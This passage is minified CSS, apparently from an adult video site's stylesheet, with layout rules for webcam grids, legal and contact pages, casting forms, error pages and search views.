.webcams_grid_wrapper{height:calc(100vw / (16/9))}@media (min-width:480px){.celebrity_home_bottom_webcams .webcams_grid_wrapper{height:calc(48vw / (16/9))}}@media (min-width:768px){.celebrity_home_bottom_webcams .webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:968px){.celebrity_home_bottom_webcams .webcams_grid_wrapper{height:180px}}.celebrity_home_bottom_webcams .webcam_item_wrapper{width:100vw;height:calc(100vw / (16/9));border-radius:5px}@media (min-width:480px){.celebrity_home_bottom_webcams .webcam_item_wrapper{width:48vw;height:calc(48vw / (16/9))}}@media (min-width:768px){.celebrity_home_bottom_webcams .webcam_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.celebrity_home_bottom_webcams .webcam_item_wrapper{width:320px;height:180px;margin:0 0 20px 0}}.celebrity_home_bottom_webcams .force-webcam-video{object-fit:cover;object-position:center;height:100%;width:100%}.webcam_bonga .sfw img.img-responsive{position:absolute;top:-12%!important}.webcam_xlove_promotool .sfw img.img-responsive{position:absolute;top:-12%!important}.webcam_stripchat .sfw img.img-responsive{position:absolute;top:-25%!important}.content_2257_wrapper,.content_cookie_wrapper,.content_csam_wrapper,.content_dmca_wrapper,.content_parental_wrapper,.content_privacy_policy_wrapper,.content_section_contact_wrapper,.content_section_sticker_wrapper,.content_tos_wrapper{position:relative;max-width:1000px;margin:15px auto auto auto}.content_2257_wrapper .content_section_title,.content_cookie_wrapper .content_section_title,.content_csam_wrapper .content_section_title,.content_dmca_wrapper .content_section_title,.content_parental_wrapper .content_section_title,.content_privacy_policy_wrapper .content_section_title,.content_section_contact_wrapper .content_section_title,.content_section_sticker_wrapper .content_section_title,.content_tos_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_2257_wrapper .title_wrapper,.content_cookie_wrapper .title_wrapper,.content_csam_wrapper .title_wrapper,.content_dmca_wrapper .title_wrapper,.content_parental_wrapper .title_wrapper,.content_privacy_policy_wrapper .title_wrapper,.content_section_contact_wrapper .title_wrapper,.content_section_sticker_wrapper .title_wrapper,.content_tos_wrapper .title_wrapper{margin-top:5px}.content_2257_wrapper .sticker_preview_image,.content_cookie_wrapper .sticker_preview_image,.content_csam_wrapper .sticker_preview_image,.content_dmca_wrapper .sticker_preview_image,.content_parental_wrapper .sticker_preview_image,.content_privacy_policy_wrapper .sticker_preview_image,.content_section_contact_wrapper .sticker_preview_image,.content_section_sticker_wrapper .sticker_preview_image,.content_tos_wrapper .sticker_preview_image{margin:auto;text-align:center}@media (min-width:768px){.content_2257_wrapper .sticker_preview_image,.content_cookie_wrapper .sticker_preview_image,.content_csam_wrapper .sticker_preview_image,.content_dmca_wrapper .sticker_preview_image,.content_parental_wrapper .sticker_preview_image,.content_privacy_policy_wrapper .sticker_preview_image,.content_section_contact_wrapper .sticker_preview_image,.content_section_sticker_wrapper .sticker_preview_image,.content_tos_wrapper .sticker_preview_image{float:right}}.content_2257_wrapper .content_2257,.content_2257_wrapper .content_contact,.content_2257_wrapper .content_cookie,.content_2257_wrapper .content_csam,.content_2257_wrapper .content_parental,.content_2257_wrapper .content_sticker,.content_2257_wrapper .content_tos,.content_cookie_wrapper .content_2257,.content_cookie_wrapper .content_contact,.content_cookie_wrapper .content_cookie,.content_cookie_wrapper .content_csam,.content_cookie_wrapper .content_parental,.content_cookie_wrapper .content_sticker,.content_cookie_wrapper .content_tos,.content_csam_wrapper .content_2257,.content_csam_wrapper .content_contact,.content_csam_wrapper .content_cookie,.content_csam_wrapper .content_csam,.content_csam_wrapper .content_parental,.content_csam_wrapper .content_sticker,.content_csam_wrapper .content_tos,.content_dmca_wrapper .content_2257,.content_dmca_wrapper .content_contact,.content_dmca_wrapper .content_cookie,.content_dmca_wrapper .content_csam,.content_dmca_wrapper .content_parental,.content_dmca_wrapper .content_sticker,.content_dmca_wrapper .content_tos,.content_parental_wrapper .content_2257,.content_parental_wrapper .content_contact,.content_parental_wrapper .content_cookie,.content_parental_wrapper .content_csam,.content_parental_wrapper .content_parental,.content_parental_wrapper .content_sticker,.content_parental_wrapper .content_tos,.content_privacy_policy_wrapper .content_2257,.content_privacy_policy_wrapper .content_contact,.content_privacy_policy_wrapper .content_cookie,.content_privacy_policy_wrapper .content_csam,.content_privacy_policy_wrapper .content_parental,.content_privacy_policy_wrapper .content_sticker,.content_privacy_policy_wrapper .content_tos,.content_section_contact_wrapper .content_2257,.content_section_contact_wrapper .content_contact,.content_section_contact_wrapper .content_cookie,.content_section_contact_wrapper .content_csam,.content_section_contact_wrapper .content_parental,.content_section_contact_wrapper .content_sticker,.content_section_contact_wrapper .content_tos,.content_section_sticker_wrapper .content_2257,.content_section_sticker_wrapper .content_contact,.content_section_sticker_wrapper .content_cookie,.content_section_sticker_wrapper .content_csam,.content_section_sticker_wrapper .content_parental,.content_section_sticker_wrapper .content_sticker,.content_section_sticker_wrapper .content_tos,.content_tos_wrapper .content_2257,.content_tos_wrapper .content_contact,.content_tos_wrapper .content_cookie,.content_tos_wrapper .content_csam,.content_tos_wrapper .content_parental,.content_tos_wrapper .content_sticker,.content_tos_wrapper .content_tos{margin:5px 5px 0 5px}.content_2257_wrapper .content_2257 p,.content_2257_wrapper .content_contact p,.content_2257_wrapper .content_cookie p,.content_2257_wrapper .content_csam p,.content_2257_wrapper .content_parental p,.content_2257_wrapper .content_sticker p,.content_2257_wrapper .content_tos p,.content_cookie_wrapper .content_2257 p,.content_cookie_wrapper .content_contact p,.content_cookie_wrapper .content_cookie p,.content_cookie_wrapper .content_csam p,.content_cookie_wrapper .content_parental p,.content_cookie_wrapper .content_sticker p,.content_cookie_wrapper .content_tos p,.content_csam_wrapper .content_2257 p,.content_csam_wrapper .content_contact p,.content_csam_wrapper .content_cookie p,.content_csam_wrapper .content_csam p,.content_csam_wrapper .content_parental p,.content_csam_wrapper .content_sticker p,.content_csam_wrapper .content_tos p,.content_dmca_wrapper .content_2257 p,.content_dmca_wrapper .content_contact p,.content_dmca_wrapper .content_cookie p,.content_dmca_wrapper .content_csam p,.content_dmca_wrapper .content_parental p,.content_dmca_wrapper .content_sticker p,.content_dmca_wrapper .content_tos p,.content_parental_wrapper .content_2257 p,.content_parental_wrapper .content_contact p,.content_parental_wrapper .content_cookie p,.content_parental_wrapper .content_csam p,.content_parental_wrapper .content_parental p,.content_parental_wrapper .content_sticker p,.content_parental_wrapper .content_tos p,.content_privacy_policy_wrapper .content_2257 p,.content_privacy_policy_wrapper .content_contact p,.content_privacy_policy_wrapper .content_cookie p,.content_privacy_policy_wrapper .content_csam p,.content_privacy_policy_wrapper .content_parental p,.content_privacy_policy_wrapper .content_sticker p,.content_privacy_policy_wrapper .content_tos p,.content_section_contact_wrapper .content_2257 p,.content_section_contact_wrapper .content_contact p,.content_section_contact_wrapper .content_cookie p,.content_section_contact_wrapper .content_csam p,.content_section_contact_wrapper .content_parental p,.content_section_contact_wrapper .content_sticker p,.content_section_contact_wrapper .content_tos p,.content_section_sticker_wrapper .content_2257 p,.content_section_sticker_wrapper .content_contact p,.content_section_sticker_wrapper .content_cookie p,.content_section_sticker_wrapper .content_csam p,.content_section_sticker_wrapper .content_parental p,.content_section_sticker_wrapper .content_sticker p,.content_section_sticker_wrapper .content_tos p,.content_tos_wrapper .content_2257 p,.content_tos_wrapper .content_contact p,.content_tos_wrapper .content_cookie p,.content_tos_wrapper .content_csam p,.content_tos_wrapper .content_parental p,.content_tos_wrapper .content_sticker p,.content_tos_wrapper .content_tos p{margin-bottom:10px}.content_2257_wrapper .content_2257 h1,.content_2257_wrapper .content_contact h1,.content_2257_wrapper .content_cookie h1,.content_2257_wrapper .content_csam h1,.content_2257_wrapper .content_parental h1,.content_2257_wrapper .content_sticker h1,.content_2257_wrapper .content_tos h1,.content_cookie_wrapper .content_2257 h1,.content_cookie_wrapper .content_contact h1,.content_cookie_wrapper .content_cookie h1,.content_cookie_wrapper .content_csam h1,.content_cookie_wrapper .content_parental h1,.content_cookie_wrapper .content_sticker h1,.content_cookie_wrapper .content_tos h1,.content_csam_wrapper .content_2257 h1,.content_csam_wrapper .content_contact h1,.content_csam_wrapper .content_cookie h1,.content_csam_wrapper .content_csam h1,.content_csam_wrapper .content_parental h1,.content_csam_wrapper .content_sticker h1,.content_csam_wrapper .content_tos h1,.content_dmca_wrapper .content_2257 h1,.content_dmca_wrapper .content_contact h1,.content_dmca_wrapper .content_cookie h1,.content_dmca_wrapper .content_csam h1,.content_dmca_wrapper .content_parental h1,.content_dmca_wrapper .content_sticker h1,.content_dmca_wrapper .content_tos h1,.content_parental_wrapper .content_2257 h1,.content_parental_wrapper .content_contact h1,.content_parental_wrapper .content_cookie h1,.content_parental_wrapper .content_csam h1,.content_parental_wrapper .content_parental h1,.content_parental_wrapper .content_sticker h1,.content_parental_wrapper .content_tos h1,.content_privacy_policy_wrapper .content_2257 h1,.content_privacy_policy_wrapper .content_contact h1,.content_privacy_policy_wrapper .content_cookie h1,.content_privacy_policy_wrapper .content_csam h1,.content_privacy_policy_wrapper .content_parental h1,.content_privacy_policy_wrapper .content_sticker h1,.content_privacy_policy_wrapper .content_tos h1,.content_section_contact_wrapper .content_2257 h1,.content_section_contact_wrapper .content_contact h1,.content_section_contact_wrapper .content_cookie h1,.content_section_contact_wrapper .content_csam h1,.content_section_contact_wrapper .content_parental h1,.content_section_contact_wrapper .content_sticker h1,.content_section_contact_wrapper .content_tos h1,.content_section_sticker_wrapper .content_2257 h1,.content_section_sticker_wrapper .content_contact h1,.content_section_sticker_wrapper .content_cookie h1,.content_section_sticker_wrapper .content_csam h1,.content_section_sticker_wrapper .content_parental h1,.content_section_sticker_wrapper .content_sticker h1,.content_section_sticker_wrapper .content_tos h1,.content_tos_wrapper .content_2257 h1,.content_tos_wrapper .content_contact h1,.content_tos_wrapper .content_cookie h1,.content_tos_wrapper .content_csam h1,.content_tos_wrapper .content_parental h1,.content_tos_wrapper .content_sticker h1,.content_tos_wrapper .content_tos h1{font-size:initial;font-weight:400}.content_2257_wrapper .content_2257 ul,.content_csam_wrapper .content_csam ul,.content_parental_wrapper .content_parental ul,.content_privacy_policy_wrapper .content_privacy_policy ul,.content_tos_wrapper .content_tos ul{margin:-10px 0 5px 0;padding-left:30px}.content_2257_wrapper .content_2257 h3+ul,.content_csam_wrapper .content_csam h3+ul,.content_parental_wrapper .content_parental h3+ul,.content_privacy_policy_wrapper .content_privacy_policy h3+ul,.content_tos_wrapper .content_tos h3+ul{margin-top:0}.content_2257_wrapper .content_2257 .obfs,.content_2257_wrapper .content_2257 a,.content_csam_wrapper .content_csam .obfs,.content_csam_wrapper .content_csam a,.content_parental_wrapper .content_parental .obfs,.content_parental_wrapper .content_parental a,.content_privacy_policy_wrapper .content_privacy_policy .obfs,.content_privacy_policy_wrapper .content_privacy_policy a,.content_tos_wrapper .content_tos .obfs,.content_tos_wrapper .content_tos a{text-decoration:underline!important;cursor:pointer}.contact_form_wrapper,.sticker_form_wrapper{max-width:600px}.contact_form_wrapper .contact_form_title,.contact_form_wrapper .sticker_form_title,.sticker_form_wrapper .contact_form_title,.sticker_form_wrapper .sticker_form_title{margin-bottom:10px}@media (min-width:480px){.contact_form_wrapper .contact_form_item,.contact_form_wrapper .sticker_form_item,.sticker_form_wrapper .contact_form_item,.sticker_form_wrapper .sticker_form_item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}}.contact_form_wrapper .contact_form_item label,.contact_form_wrapper .sticker_form_item label,.sticker_form_wrapper .contact_form_item label,.sticker_form_wrapper .sticker_form_item label{display:block;float:left;width:190px;padding-top:3px}.contact_form_wrapper .contact_form_item label.error,.contact_form_wrapper .sticker_form_item label.error,.sticker_form_wrapper .contact_form_item label.error,.sticker_form_wrapper .sticker_form_item label.error{color:#ff0021;padding-top:0;margin-bottom:5px}@media (min-width:480px){.contact_form_wrapper .contact_form_item label.error,.contact_form_wrapper .sticker_form_item label.error,.sticker_form_wrapper .contact_form_item label.error,.sticker_form_wrapper .sticker_form_item label.error{position:absolute;margin-top:30px;margin-left:145px;width:100%}}@media (min-width:480px){.contact_form_wrapper .contact_form_item #contact_message-error.error,.contact_form_wrapper .sticker_form_item #contact_message-error.error,.sticker_form_wrapper .contact_form_item #contact_message-error.error,.sticker_form_wrapper .sticker_form_item #contact_message-error.error{margin-top:75px}}.contact_form_wrapper .contact_form_item input,.contact_form_wrapper .contact_form_item select,.contact_form_wrapper .contact_form_item textarea,.contact_form_wrapper .sticker_form_item input,.contact_form_wrapper .sticker_form_item select,.contact_form_wrapper .sticker_form_item textarea,.sticker_form_wrapper .contact_form_item input,.sticker_form_wrapper .contact_form_item select,.sticker_form_wrapper .contact_form_item textarea,.sticker_form_wrapper .sticker_form_item input,.sticker_form_wrapper .sticker_form_item select,.sticker_form_wrapper .sticker_form_item textarea{display:block;float:left;width:calc(100% - 10px);height:29px;padding:0 5px;border:1px solid #e1e1e1;border-radius:4px}@media (min-width:480px){.contact_form_wrapper .contact_form_item input.error,.contact_form_wrapper .contact_form_item select.error,.contact_form_wrapper .contact_form_item textarea.error,.contact_form_wrapper .sticker_form_item input.error,.contact_form_wrapper .sticker_form_item select.error,.contact_form_wrapper .sticker_form_item textarea.error,.sticker_form_wrapper .contact_form_item input.error,.sticker_form_wrapper .contact_form_item select.error,.sticker_form_wrapper .contact_form_item textarea.error,.sticker_form_wrapper .sticker_form_item input.error,.sticker_form_wrapper .sticker_form_item select.error,.sticker_form_wrapper .sticker_form_item textarea.error{margin-bottom:20px}}.contact_form_wrapper .contact_form_item select,.contact_form_wrapper .sticker_form_item select,.sticker_form_wrapper .contact_form_item select,.sticker_form_wrapper .sticker_form_item select{width:100%!important}.contact_form_wrapper .contact_form_item textarea,.contact_form_wrapper .sticker_form_item textarea,.sticker_form_wrapper .contact_form_item textarea,.sticker_form_wrapper .sticker_form_item textarea{height:auto!important;width:100%!important}.contact_form_wrapper .contact_form_submit,.contact_form_wrapper .sticker_form_submit,.sticker_form_wrapper .contact_form_submit,.sticker_form_wrapper .sticker_form_submit{text-align:center;margin-top:5px;width:100%}.contact_form_wrapper .video_removal_input,.sticker_form_wrapper .video_removal_input{margin-bottom:5px}.contact_form_wrapper .add_video_removal_btn,.sticker_form_wrapper .add_video_removal_btn{float:left;margin-bottom:10px;cursor:pointer}.contact_form_wrapper .video_removal .contact_form_input,.sticker_form_wrapper .video_removal .contact_form_input{width:100%}@media (min-width:480px){.contact_form_wrapper .video_removal .contact_form_input .video_removal_input_wrapper,.sticker_form_wrapper .video_removal .contact_form_input .video_removal_input_wrapper{display:-ms-grid;display:grid}}.dmca_iframe{width:100%;height:820px;border:0}.md_404_wrapper,.md_410_wrapper{margin-bottom:10px;text-align:center;height:280px;overflow:hidden}@media (min-width:480px){.md_404_wrapper,.md_410_wrapper{position:relative;height:260px;padding-top:20px;text-align:left}}.md_404_img,.md_410_img{position:absolute;z-index:-1;overflow:hidden;width:100%;height:115px;margin-top:10px}@media (min-width:480px){.md_404_img,.md_410_img{left:225px;width:auto;max-width:540px;height:236px;display:inline-block;vertical-align:top}}@media (min-width:968px){.md_404_img,.md_410_img{left:307px}}.md_404_content,.md_410_content{display:inline-block;margin-left:10px}.md_404_content .md_404_content_title,.md_404_content .md_410_content_title,.md_410_content .md_404_content_title,.md_410_content .md_410_content_title{font-size:91px;font-weight:700;line-height:78px;color:#e1e1e1}.md_404_content .md_404_content_txt,.md_404_content .md_410_content_txt,.md_410_content .md_404_content_txt,.md_410_content .md_410_content_txt{font-size:13px;font-weight:700;width:170px;margin-right:auto;margin-left:auto}@media (min-width:768px){.md_404_content .md_404_content_txt,.md_404_content .md_410_content_txt,.md_410_content .md_404_content_txt,.md_410_content .md_410_content_txt{position:absolute;left:200px;text-align:center;font-size:25px;width:250px;font-weight:400;line-height:29px}}.md_404_content .md_404_content_btn,.md_404_content .md_410_content_btn,.md_410_content .md_404_content_btn,.md_410_content .md_410_content_btn{margin-top:20px}.content_wrapper_page_casting{max-width:1000px}.content_wrapper_page_casting .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_wrapper_page_casting .title_wrapper{margin-top:5px}.content_section_casting_wrapper{max-width:1000px}.content_section_casting_wrapper .content_casting{margin:5px 5px 0 5px}.content_section_casting_wrapper .content_casting p{margin-bottom:10px}.casting_form_wrapper .form-group{width:100%}.casting_form_wrapper .form-group .row{width:100%}@media (min-width:768px){.casting_form_wrapper .form-group .double_row{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px){.casting_form_wrapper .form-group .double_row .casting_name{width:70%}}@media (min-width:768px){.casting_form_wrapper .form-group .double_row .casting_birth_date{width:30%}}.casting_form_wrapper .casting_submission_btn_wrapper{text-align:center}.casting_form_wrapper .casting_submission_btn_wrapper .title{display:-webkit-box;display:-ms-flexbox;display:flex}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container{display:-webkit-box;display:-ms-flexbox;display:flex;margin:5px 0}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container input{display:none}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container label{cursor:pointer;padding:5px 10px;margin:0 2px;border:1px solid #b6b6b0;border-radius:5px}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container input:checked+label{color:#fff;background-color:#be0000;border-color:#be0000}.casting_form_wrapper .casting_birth_date,.casting_form_wrapper .casting_form_message,.casting_form_wrapper .casting_name,.casting_form_wrapper .casting_overage,.casting_form_wrapper .casting_photo_upload,.casting_form_wrapper .casting_recaptcha_wrapper,.casting_form_wrapper .casting_submit_wrapper{width:100%}.casting_form_wrapper .icon-calendar{position:absolute;right:10px;top:7px}.casting_form_wrapper input{width:calc(100% - 12px);height:22px;padding:4px}.casting_form_wrapper textarea{width:100%}.casting_form_wrapper .upload_group{position:relative}.casting_form_wrapper .upload_group .upload_file{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:1px;height:30px;right:3px;border:transparent;border-radius:1px;background-color:#30ad22;width:160px;padding-left:10px;color:#fff}.casting_form_wrapper .upload_group .icon-folder{margin-right:8px}.casting_form_wrapper .casting_item_overage_wrapper{text-align:center}.casting_form_wrapper .casting_generic_form{margin:5px 0}.casting_form_wrapper .casting_submit_wrapper{text-align:center}.casting_form_wrapper .casting_submit_wrapper btn{width:200px}.casting_form_wrapper .error{color:#ff0021;font-size:11px}.casting_form_wrapper .casting_male_explanation{text-align:center;color:#ff0021}.casting_modal_overlay{position:fixed;top:0;left:0;z-index:3;width:100%;height:100%;cursor:pointer;background-color:rgba(0,0,0,.5)}.casting_modal{position:absolute;top:100px;left:0;font-size:13px;width:initial;min-width:0;max-width:700px;margin:10px;background-color:#f8f8f0}@media (min-width:768px){.casting_modal{top:50%;left:50%;width:700px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.casting_modal .casting_modal_title{padding:5px 0;text-align:center;border-bottom:1px solid #f8f8f0}.casting_modal .casting_modal_content{background-color:#f8f8f0}@media (min-width:768px){.casting_modal .casting_modal_content .casting_modal_introduction{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:768px){.casting_modal .casting_modal_content .casting_modal_explanation .casting_modal_explanation_text{float:right;margin-left:230px}}@media (min-width:768px){.casting_modal .casting_modal_content .casting_modal_explanation .equipment_image{float:left;position:absolute;margin-top:25px}}.casting_modal .casting_modal_content .casting_modal_introduction_phrase,.casting_modal .casting_modal_content .explanation_text_container{margin:10px 0}.casting_modal .casting_modal_content .casting_modal_introduction_phrase ul,.casting_modal .casting_modal_content .explanation_text_container ul{text-align:left}.casting_modal .casting_modal_content .casting_modal_highlight{font-size:17px;font-weight:700;line-height:19px;color:red}.casting_modal .casting_modal_button_wrapper{display:inline-block;width:100%;margin:24px 0 9px 0;text-align:center}.casting_modal .casting_modal_button_wrapper button{width:auto;height:auto;padding-right:10px;padding-left:10px}.content_section_search_pornstars .title_wrapper,.content_section_search_posts .title_wrapper,.content_section_search_studios .title_wrapper,.content_section_search_tags .title_wrapper,.content_wrapper_page_search_galleries .title_wrapper{position:relative}.content_section_search_pornstars .title_wrapper .title_text,.content_section_search_posts .title_wrapper .title_text,.content_section_search_studios .title_wrapper .title_text,.content_section_search_tags .title_wrapper .title_text,.content_wrapper_page_search_galleries .title_wrapper .title_text{margin-top:5px;margin-bottom:0;width:100%}.content_section_search_pornstars .title_wrapper .title_text .icon,.content_section_search_posts .title_wrapper .title_text .icon,.content_section_search_studios .title_wrapper .title_text .icon,.content_section_search_tags .title_wrapper .title_text .icon,.content_wrapper_page_search_galleries .title_wrapper .title_text .icon{margin-top:-5px}.content_section_search_pornstars .title_wrapper .title_text h1,.content_section_search_posts .title_wrapper .title_text h1,.content_section_search_studios .title_wrapper .title_text h1,.content_section_search_tags .title_wrapper .title_text h1,.content_wrapper_page_search_galleries .title_wrapper .title_text h1{font-size:13px!important;font-weight:400!important;margin-top:-5px;width:calc(100% - 80px)}@media (min-width:768px){.content_section_search_pornstars .title_wrapper .title_text h1,.content_section_search_posts .title_wrapper .title_text h1,.content_section_search_studios .title_wrapper .title_text h1,.content_section_search_tags .title_wrapper .title_text h1,.content_wrapper_page_search_galleries .title_wrapper .title_text h1{width:calc(100% - 310px)}}.content_section_search_pornstars .title_wrapper .title_text h2,.content_section_search_posts .title_wrapper .title_text h2,.content_section_search_studios .title_wrapper .title_text h2,.content_section_search_tags .title_wrapper .title_text h2,.content_wrapper_page_search_galleries .title_wrapper .title_text h2{font-size:13px!important;font-weight:400!important;margin-top:-5px;width:calc(100% - 80px)}@media (min-width:768px){.content_section_search_pornstars .title_wrapper .title_text h2,.content_section_search_posts .title_wrapper .title_text h2,.content_section_search_studios .title_wrapper .title_text h2,.content_section_search_tags .title_wrapper .title_text h2,.content_wrapper_page_search_galleries .title_wrapper .title_text h2{width:calc(100% - 250px)}}.content_section_search_pornstars .title_wrapper .btn_multifilter_options,.content_section_search_posts .title_wrapper .btn_multifilter_options,.content_section_search_studios .title_wrapper .btn_multifilter_options,.content_section_search_tags .title_wrapper .btn_multifilter_options,.content_wrapper_page_search_galleries .title_wrapper .btn_multifilter_options{width:auto!important;bottom:initial!important}.content_section_search_pornstars .title_wrapper .btn_multifilter_options span,.content_section_search_posts .title_wrapper .btn_multifilter_options span,.content_section_search_studios .title_wrapper .btn_multifilter_options span,.content_section_search_tags .title_wrapper .btn_multifilter_options span,.content_wrapper_page_search_galleries .title_wrapper .btn_multifilter_options span{display:initial!important}.content_section_search_pornstars .title_wrapper .filters_title_collapsible,.content_section_search_posts .title_wrapper .filters_title_collapsible,.content_section_search_studios .title_wrapper .filters_title_collapsible,.content_section_search_tags .title_wrapper .filters_title_collapsible,.content_wrapper_page_search_galleries .title_wrapper .filters_title_collapsible{width:100%}@media (min-width:768px){.content_section_search_pornstars .title_wrapper .filters_title_collapsible,.content_section_search_posts .title_wrapper .filters_title_collapsible,.content_section_search_studios .title_wrapper .filters_title_collapsible,.content_section_search_tags .title_wrapper .filters_title_collapsible,.content_wrapper_page_search_galleries .title_wrapper .filters_title_collapsible{width:initial}}.content_wrapper_page_search_page .content_section_gallery_wrapper,.content_wrapper_page_search_page .content_section_search_pornstars,.content_wrapper_page_search_page .content_section_search_posts,.content_wrapper_page_search_page .content_section_search_studios{margin:0;padding-top:5px}@media (min-width:768px){.content_wrapper_page_search_page .content_section_gallery_wrapper,.content_wrapper_page_search_page .content_section_search_pornstars,.content_wrapper_page_search_page .content_section_search_posts,.content_wrapper_page_search_page .content_section_search_studios{margin-top:6px;min-height:275px}}@media (min-width:968px){.content_wrapper_page_search_page .sidebar_menu_default{display:none!important}}.content_wrapper_page_search_page .sidebar_v2{margin-top:80px;z-index:3}@media (min-width:768px){.content_wrapper_page_search_page .sidebar_v2{display:block;width:165px}}@media (min-width:968px){.content_wrapper_page_search_page .sidebar_v2{width:208px;margin-top:0}}.content_wrapper_page_search_page .sidebar_v2 .side_bar_logo_container{display:none}@media (min-width:968px){.content_wrapper_page_search_page .sidebar_v2 .side_bar_logo_container{display:block}}.content_wrapper_page_search_page .sidebar_v2_section{position:relative;padding-top:10px}.content_wrapper_page_search_page .sidebar_v2_section .section_btn_disabled span{text-decoration:line-through}@media (min-width:768px){.content_wrapper_page_search_page .search_page_v2{margin-left:165px;margin-right:10px;width:auto}}@media (min-width:968px){.content_wrapper_page_search_page .search_page_v2{margin-left:210px;margin:initial;max-width:1000px}}.content_wrapper_page_search_page .search_page_v2 .search_empty_container{margin-top:30px;text-align:center}.content_wrapper_page_search_page .search_page_v2 .mobile_tooltip{display:none!important}.content_wrapper_page_search_page .mobile_search_tab_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:10px;margin-left:5px;z-index:1;width:100%;border-bottom:1px solid #e1e1e1}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn{margin:0 20px 0 0;cursor:pointer;font-size:15px;line-height:19px;font-weight:700;padding-bottom:4px;cursor:pointer}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn.clicked{border-bottom:2px solid #eeb310}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn .tab_title{padding:0 5px}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn .tab_info{border-radius:3px;padding:0 5px;font-size:11px;color:#fff;background-color:#be0000}.content_wrapper_page_search_page #last_searches_container_collapsed .obfs,.content_wrapper_page_search_page #last_searches_container_collapsed a{margin:2px}.content_wrapper_page_search_page #last_searches_container_collapsed .obfs .icon,.content_wrapper_page_search_page #last_searches_container_collapsed a .icon{margin-right:3px}.container_last_searches{margin-bottom:5px;min-height:40px}.last_searches{padding-right:20px;margin:0 5px;font-size:11px;position:relative;line-height:12px}.last_searches .obfs,.last_searches a{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:12px;background-color:#e2e2e2;color:#000;padding:3px;margin:2px;border-radius:3px}.last_searches .icon{margin-right:3px}.mobile_search_page.expand{display:block!important}@media (min-width:768px){.mobile_search_page.expand{display:none!important}}.mobile_search_page .search_text{position:relative!important}.content_description_pool_wrapper{position:relative;max-width:1000px}.content_description_pool_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_description_pool_wrapper .title_wrapper{margin:5px 0}.content_description_pool_wrapper .content_description_pool{margin:5px 5px 0 5px}.content_description_pool_wrapper .content_description_pool a{text-decoration:underline;cursor:pointer}.content_description_pool_wrapper .content_description_pool small{color:#828282;line-height:14px}.content_description_pool_wrapper .content_description_pool small .icon{margin-right:5px}.content_description_pool_wrapper .content_description_pool .grey_small_text{color:#828282}.content_description_pool_wrapper .content_description_pool .form-group{margin-bottom:10px}.content_description_pool_wrapper .content_description_pool textarea{width:100%;min-height:238px;resize:vertical}.content_description_pool_wrapper .content_description_pool input{width:calc(100% - 47px);height:30px}.content_description_pool_wrapper .content_description_pool #custom_pornstar,.content_description_pool_wrapper .content_description_pool .bootstrap-tagsinput{width:calc(100% - 15px);text-align:left}.content_description_pool_wrapper .content_description_pool label .char_counter{margin-right:10px;float:right;font-weight:700;font-size:15px}.content_description_pool_wrapper .content_description_pool label .icon{margin-right:10px;margin-top:4px;float:right;cursor:help}.content_description_pool_wrapper .content_description_pool .label-info{display:inline;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.content_description_pool_wrapper .content_description_pool #categories,.content_description_pool_wrapper .content_description_pool #main_categories,.content_description_pool_wrapper .content_description_pool #pornstars{width:100%;height:auto;padding:5px}.content_description_pool_wrapper .content_description_pool #categories option,.content_description_pool_wrapper .content_description_pool #main_categories option,.content_description_pool_wrapper .content_description_pool #pornstars option{padding:2px 0 3px 7px}.content_description_pool_wrapper .content_description_pool .user_description_pool_form_submit{text-align:center;margin:10px 0}.content_description_pool_wrapper .content_description_pool .user_description_pool_form_submit .btn_submit_description{width:160px}.content_description_pool_wrapper .content_description_pool .circular_loader_wrapper{position:absolute;display:none;width:100%;margin-top:-57%;text-align:center}.content_description_pool_wrapper .user_description_pool_info_wrapper{padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #e1e1e1}.content_description_pool_wrapper .user_description_pool_uploaded_user{float:left}.content_description_pool_wrapper .user_video_file_name{margin-top:10px}.content_description_pool_wrapper .user_description_pool_editing iframe{width:100%;height:408px}.content_description_pool_wrapper .dropdown_wrapper{position:relative;float:right}.content_description_pool_wrapper .user_description_quality_warning{line-height:14px}.content_description_pool_wrapper .user_description_quality_warning .icon{margin-right:5px}.content_description_pool_wrapper .dropdown_menu{display:none;position:absolute;top:25px;right:0;min-width:150px;color:#000;background-color:#f8f8f0}.content_description_pool_wrapper .dropdown_menu .dropdown_menu_item{cursor:pointer;height:24px}.content_description_pool_wrapper .dropdown_menu .dropdown_menu_item:hover{background-color:#c80000}.content_description_pool_wrapper .dropdown_menu input{float:left;height:auto;width:auto}.content_description_pool_wrapper .dropdown_menu .custom_radio{width:0}@media (min-width:768px){.content_description_pool_wrapper .row{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:768px){.content_description_pool_wrapper .row .large_row{width:50%;padding:5px 10px}}@media (min-width:968px){.content_description_pool_wrapper .user_description_pool_editing #main_categories{height:88px}}@media (min-width:968px){.content_description_pool_wrapper .user_description_pool_editing #categories{height:254px}}@media (min-width:968px){.content_description_pool_wrapper .user_description_pool_editing #pornstars{height:313px;margin-bottom:0}}@media (min-width:968px){.content_description_pool_wrapper .user_description_pool_editing .add_pornstars{height:59px}}.content_description_pool_wrapper 